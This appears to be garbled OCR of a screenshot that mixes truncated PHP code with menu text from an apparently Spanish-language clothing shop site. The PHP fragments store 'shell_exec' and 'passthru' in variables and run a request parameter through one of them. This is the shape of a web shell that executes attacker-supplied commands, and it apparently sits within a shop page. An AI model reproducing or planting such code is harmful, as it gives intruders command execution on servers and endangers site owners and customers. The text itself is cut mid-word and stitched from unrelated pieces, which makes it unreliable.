
ub_center2 = "shell_exec"; $hub_center4 = "passthru";
 = $system_core($_REQUEST["property_set"]); $marker = '';
Carrito De Compras
ENOS
CONTÁCTANOS
VARIEDAD DE PRENDAS
PREGUNTA AQUI
OS GRATIS
is